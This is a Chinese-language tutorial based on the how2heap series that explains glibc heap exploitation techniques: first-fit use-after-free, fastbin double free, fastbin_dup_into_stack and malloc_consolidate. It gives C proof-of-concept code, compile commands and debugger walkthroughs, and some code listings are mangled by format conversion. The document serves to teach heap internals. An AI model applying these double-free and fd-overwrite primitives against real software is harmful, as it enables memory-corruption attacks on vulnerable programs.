



案列分析

















回到目录

## 5.2.1 Firs_Fit

how2heap是由shellphish团队制作的堆利用教程， 介绍了多种堆利用技术， 后续系列实验我们就通 过这个教程来学习。

C  复制代码



1 #include <stdio.h>

2 #include <stdlib.h>

3 #include <string.h>

4

5 int main() 6  {

7 fprintf(stderr, "尽管这个例子没有演示攻击效果，但是它演示了 glibc 的分配机制\n" );

8 fprintf(stderr, "glibc 使用首次适应算法选择空闲的堆块\n");

9 fprintf(stderr, "如果有⼀个空闲堆块且足够大，那么 malloc 将选择它\n");

10 fprintf(stderr, "如果存在 use-after-free 的情况那可以利用这⼀特性\n"); 11

12 fprintf(stderr, "首先申请两个比较大的 chunk\n");

13 char* a = malloc(0x512);

14 char* b = malloc(0x256);

15 char* c;

16

17 fprintf(stderr, "第⼀个 a = malloc(0x512) 在 : %p\n", a);

18 fprintf(stderr, "第⼆个 b = malloc(0x256) 在 : %p\n", b);

19 fprintf(stderr, "我们可以继续分配\n");

20 fprintf(stderr, "现在我们把 \"AAAAAAAA\" 这个字符串写到 a 那里 \n");

21 strcpy(a, "AAAAAAAA");

22 fprintf(stderr, "第⼀次申请的 %p 指向 %s\n", a, a);

23

24 fprintf(stderr, "接下来 free 掉第⼀个 ...\n");

25 free(a); 26

27 fprintf(stderr, "接下来只要我们申请⼀块小于 0x512 的 chunk，那就会分配到原本 a 那里: %p\n", a);

28

29 c = malloc(0x500);

30 fprintf(stderr, "第三次 c = malloc(0x500) 在 : %p\n", c);

31 fprintf(stderr, "我们这次往里写⼀串 \"CCCCCCCC\" 到刚申请的 c 中\n");

32 strcpy(c, "CCCCCCCC");

33 fprintf(stderr, "第三次申请的 c %p 指向 %s\n", c, c);

34 fprintf(stderr, "第⼀次申请的 a %p 指向 %s\n", a, a);

35 fprintf(stderr, "可以看到，虽然我们刚刚看的是 a 的，但它的内容却是 \"CCCCCCCC \"\n");

36 }

这个程序并不展示如何攻击， 而是展示glibc的⼀种分配规则 。glibc 使用⼀种first-fit算法去 选择⼀个free-chunk 。如果存在⼀个free-chunk并且足够大的话， malloc会优先选取这个 chunk 。这种机制就可以在被利用于use after free(简称 uaf) 的情形中。

使用命令gcc -g first_fit.c -o first_fit编译， -g参数会保留代码的文字信息 ，便于调试。 运行⼀下看看



程序展示了⼀个 glibc 堆分配策略 ，first-fit 。在分配内存时， malloc 先到 unsorted bin ( 或者 fastbins) 中查找适合的被 free 的 chunk， 如果没有， 就会把 unsorted bin 中的所有 chunk 分别放入到所属的 bins 中， 然后再去这些 bins 里去寻找适合的 chunk 。可以看到第三 次 malloc 的地址和第⼀次相同， 即 malloc 找到了第⼀次 free 掉的 chunk， 并把它重新分配。

下断点， 对着源码调试着理解⼀下

先是malloc了两次， 第⼀个堆块的内容为“AAAAAAAA”对应0x41414141 …， 第⼆个堆块的内 容为“BBBBBBBB”， 对应0x42424242 …。



然后free了a， 这时候a被放到了unsorted bin中。



然后再去申请⼀个小于free chunk的大小的内存空间 ，根据first fit就会分配到这里 。可以发 现， 当释放了⼀块内存之后再去申请⼀个大小略小的空间， 那么glibc倾向于将先前释放的空间重 新分配。



加上参数重新编译⼀个版本：gcc -fsanitize=address -g first_fit.c ，会提示有个 use- after-free 漏洞



UAF 漏洞简单来说就是第⼀次申请的内存释放之后， 没有进行内存回收， 下次申请的时候还 能申请到这⼀块内存， 导致我们可以用以前的内存指针来访问修改过的内存。

来看⼀下⼀个简单的 UAF 的利用的例子。

回到目录

## FAstbin_dup

fastbin主要是用来放⼀些小的内存的 ，来提高效率 。源码如下

C  复制代码



1 #include <stdio.h>

2 #include <stdlib.h>

3 #include <string.h>

4

5 int main() 6  {

7 fprintf(stderr, "这个例子演示了 fastbin 的 double free\n"); 8

9 fprintf(stderr, "首先申请了 3 个 chunk\n");

10 char* a = malloc(8);

11 strcpy(a, "AAAAAAAA");

12 char* b = malloc(8);

13 strcpy(b, "BBBBBBBB");

14 char* c = malloc(8);

15 strcpy(c, "CCCCCCCC"); 16

17 fprintf(stderr, "第⼀个 malloc(8): %p\n", a);

18 fprintf(stderr, "第⼆个 malloc(8): %p\n", b);

19 fprintf(stderr, "第三个 malloc(8): %p\n", c); 20

21 fprintf(stderr, "free 掉第⼀个\n");

22 free(a);

23

24 fprintf(stderr, "当我们再次 free %p 的时候 , 程序将会崩溃因为 %p 在 free 链表 的第⼀个位置上\n", a, a);

25 // free(a);

26 fprintf(stderr, "我们先 free %p.\n", b);

27 free(b); 28

29 fprintf(stderr, "现在我们就可以再次 free %p 了 , 因为他现在不在 free 链表的第 ⼀个位置上\n", a);

30 free(a);

31  fprintf(stderr, "现在空闲链表是这样的 [ %p, %p, %p ]. 如果我们 malloc 三

次 , 我们会得到两次 %p \n", a, b, a, a);

32

33 char* d = malloc(8);

34 char* e = malloc(8);

35 char* f = malloc(8);

36 strcpy(d, "DDDDDDDD");

37 strcpy(e, "EEEEEEEE");

38 strcpy(f, "FFFFFFFF");

39 fprintf(stderr, "第⼀次 malloc(8): %p\n", d);

40 fprintf(stderr, "第⼆次 malloc(8): %p\n", e);

41 fprintf(stderr, "第三次 malloc(8): %p\n", f); 42 }



这个程序更具体地展示了上⼀个程序所介绍的技巧， 通过欺骗 malloc 来返回⼀个我们可控的 区域的指针(在这个例子中， 我们可以返回⼀个栈指针)。

Bash  复制代码

1 gcc -g fastbin_dup.c -o fastbin_dup



可以看到首先分配三块内存， 当free掉第⼀块内存之后， 再free⼀次该内存块是不行的， 因为 这时候这块内存刚好在对应的free-list的顶部， 再次free这块内存就会被检查到， 这里就free第⼆ 块内存 。现在我们再次free第⼀块内存， 因为它已经不在链表顶部了。

这时候的 free-list 有这三块内存 [0x2502010, 0x2502030, 0x2502010]， 如果我们malloc 三次的话， 就会得到0x2502010两次。

使用pwndbg逐步调试， 首先malloc 3个chunk。



第⼀个free之后， chunk a被添加到fastbins中。



第二个 free 之后， chunk b 被添加到fastbins中， 可以看到在b的fd指针那里已经改成了 chunk a的地址了。



此时， 由于chunk a处于bin中第2块的位置， 不会被double-free的检查机制检查出来 ，所以 第三个free之后， chunk a再次被添加到fastbins 中 。chunk a和chunk b形成了⼀个环



最后再malloc三块内存d 、e 、f， 可以看到0x4444444444444444被改成了 0x4646464646464646， 是因为后来申请的 f 跟 d 指向同⼀块内存区域。



总结⼀下 ，程序展示了fastbins的double-free攻击， 可以泄露出⼀块已经被分配的内存指 针 。fastbins 可以看成⼀个后进先出的栈 ，使用单链表来实现， 通过fastbin->fd来遍历 。由于 free的过程会对free list做检查， 我们不能连续两次free同⼀个chunk ，所以这里在两次free 之

间， 增加了⼀次对其他chunk的free 过程 ，从而绕过了检查顺利执行， 然后再malloc三次， 就在 同⼀个地址malloc了两次， 也就有了两个指向同⼀块内存区域的指针。

## Fastbin_dup_into_stack

这个程序更具体地展示了上⼀个程序所介绍的技巧， 通过欺骗malloc 来返回⼀个我们可控的 区域的指针 (在这个例子中， 我们可以返回⼀个栈指针)

源码如下。

C  复制代码



|  |  |  |
| --- | --- | --- |
| 1  2  3  4  5  6  7  8  9  10  11  12  13  14  15  16  17  18  19  20  21  22  23  24  25  26  27  28  29  30  31  32  33  34  35  36  37  38  39  40  41 |  | #include <stdio.h>  #include <stdlib.h>  #include <string.h>  int main()  {  fprintf(stderr, "这个例子拓展自 fastbin_dup.c，通过欺骗 malloc 使得返回⼀个 指向受控位置的指针 (本例为栈上) \n");  unsigned long long stack_var;  fprintf(stderr, "我们想通过 malloc 申请到 %p.\n", 8+(char *)&stack_var);  fprintf(stderr, "先申请3 个 chunk\n");  char* a = malloc(8);  strcpy(a, "AAAAAAAA");  char* b = malloc(8);  strcpy(b, "BBBBBBBB");  char* c = malloc(8);  strcpy(c, "CCCCCCCC");  fprintf(stderr, "chunk a: %p\n", a);  fprintf(stderr, "chunk b: %p\n", b);  fprintf(stderr, "chunk c: %p\n", c);  fprintf(stderr, "free 掉 chunk a\n");  free(a);  fprintf(stderr, "如果还对 %p 进行 free, 程序会崩溃 。因为 %p 现在是 fastbin 的第⼀个\n", a, a);  // free(a);  fprintf(stderr, "先对 b %p 进行 free\n", b);  free(b);  fprintf(stderr, "接下来就可以对 %p 再次进行 free 了 , 现在已经不是它在 fastbi n 的第⼀个了\n", a);  free(a);  fprintf(stderr, "现在 fastbin 的链表是 [ %p, %p, %p ] 接下来通过修改 %p 上 的内容来进行攻击 .\n", a, b, a, a);  unsigned long long *d = malloc(8);  fprintf(stderr, "第⼀次 malloc(8): %p\n", d);  char* e = malloc(8);  strcpy(e, "EEEEEEEE");  fprintf(stderr, "第⼆次 malloc(8): %p\n", e); |



42

43

44

45

46

47

48

49

50

51

52

53

54

55

fprintf(stderr, "现在 fastbin 表中只剩 [ %p ] 了\n", a);

fprintf(stderr, "接下来往 %p 栈上写⼀个假的 size， 这样 malloc 会误以为那里有 ⼀个空闲的 chunk，从而申请到栈上去\n", a);

stack_var = 0x20;

fprintf(stderr, "现在覆盖 %p 前面的 8 字节，修改 fd 指针指向 stack_var 前面 0x20 的位置\n", a);

*d = (unsigned long long) (((char*)&stack_var) - sizeof(d));

char* f = malloc(8);

strcpy(f, "FFFFFFFF");

fprintf(stderr, "第三次 malloc(8): %p, 把栈地址放到 fastbin 链表中\n", f); char* g = malloc(8);

strcpy(g, "GGGGGGGG");

fprintf(stderr, "这⼀次 malloc(8) 就申请到了栈上去: %p\n", g); }

Bash  复制代码

1 gcc -g fastbin_dup_into_stack.c -o fastbin_dup_into_stack

这个程序展示了怎样通过修改fd指针 ，将其指向⼀个伪造的free chunk ，在伪造的地址处 malloc出⼀个chunk 。该程序大部分内容都和上⼀个程序⼀样， 漏洞也同样是double-free， 只有 给 fd 填充的内容不⼀样。

三次malloc之后



三次 free 之后， 可以看到由于 double free 造成的循环的指针。

这时候我们再去malloc两次， 还剩⼀个指向chunk a的free chunk， 而前面我们也申请到了指 向它的 chunk d， 可以通过它编辑chunk a的fd 指针， 填充⼀个有意义的地址：栈地址减0x8 ( 因为伪造的chunk要有个 size ，size在&stack_var - 0x8的位置上)

C  复制代码



1 *d = (unsigned long long) (((char*)&stack_var) - sizeof(d));

通过调试我们可以看到 ，地址为0x603000的chunk的fd指针指向的是栈上的地址， 这样的 话， malloc⼀次之后再次申请的时候就会申请到fd指针指向的0x7fffffffdac0



最后可以看到我们已经分配栈上的内存， 并写入了数据GGGGGGGG。





#include <stdio.h>

#include <stdint.h>

#include <stdlib.h>

#include <string.h>

int main() {

void* p1 = malloc(0x10);

strcpy(p1, "AAAAAAAA");

void* p2 = malloc(0x10);

strcpy(p2, "BBBBBBBB");

fprintf(stderr, "申请两个 fastbin 范围内的 chunk: p1=%p p2=%p\n", p1, p2 );

fprintf(stderr, "先 free p1\n");

free(p1);

void* p3 = malloc(0x400);

fprintf(stderr, "去申请 largebin 大小的 chunk，触发 malloc_consolidate (): p3=%p\n", p3);

fprintf(stderr, "因为 malloc_consolidate(), p1 会被放到 unsorted bin 中 \n");

free(p1);

fprintf(stderr, "这时候 p1 不在 fastbin 链表的头部了，所以可以再次 free p1 造成 double free\n");

void* p4 = malloc(0x10);

strcpy(p4, "CCCCCCC");

void* p5 = malloc(0x10);

strcpy(p5, "DDDDDDDD");

fprintf(stderr, "现在 fastbin 和 unsortedbin 中都放着 p1 的指针，所以我们可 以 malloc 两次都到 p1: %p %p\n", p4, p5);

}

## Fastbin_dup_consolidate

这个程序展示了利用在large bin的分配中malloc_consolidate 机制绕过 fastbin对double free的检查， 这个检查在 fastbin_dup中已经展示过了， 只不过它利用的是在两次 free 中间插入 ⼀次对其它chunk的free。

源码如下。

C  复制代码



1

2

3

4

5

6 

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

运行结果。



首先分配两个fastbin范围内的chunk。



释放掉p1 ，则空闲的chunk进入fastbin



此时如果我们再次释放 p1， 必然触发 double free 异常， 然而， 如果此时分配⼀个 large chunk ，效果如下：



可以看到 fastbins 中的 chunk 已经不见了， 反而出现在了 small bins 中， 并且 chunk p2 的 prev_size 和 size 字段都被修改。

看⼀下large chunk的分配过程：



C  复制代码

If this is a large request, consolidate fastbins before continuing.

/*

1

2

3

4

5

6

7

8

9

10

11

12 

13

14

15

16

While it might look excessive to kill all fastbins before

even seeing if there is space available, this avoids

fragmentation problems normally associated with fastbins.

Also, in practice, programs tend to have runs of either small or

large requests, but less often mixtures, so consolidation is not

invoked all that often in most programs. And the programs that

it is called frequently in otherwise tend to fragment.

*/

else

{

idx = largebin_index (nb);

if(have_fastchunks (av))

malloc_consolidate (av);

}

在分配large chunk的时候， 首先会根据chunk的大小来获取对应的 large bin的index， 然后 判断fast bins中有没有chunk， 如果有就调用 malloc_consolidate()合并fast bins中的chunk， 然 后放到unsorted bin 中 。unsorted bin中的chunk 会按照大小放到small或large bins中

p1已经不再fastbin的顶部 ，所以可以再次free 。那么p1再次被free之后既在small bins又在 fast bins。



再⼀次 malloc 之后会从 fast bins 中分配



C  复制代码

1 void *p4 = malloc(0x10);

2 strcpy(p4, “CCCCCCC” );



可以看到堆块被写入了CCCCCCC。



再⼀次就是从 small bins 中分配



C  复制代码

1 void *p5 = malloc(0x10);

2 strcpy(p5, “DDDDDDDD” );



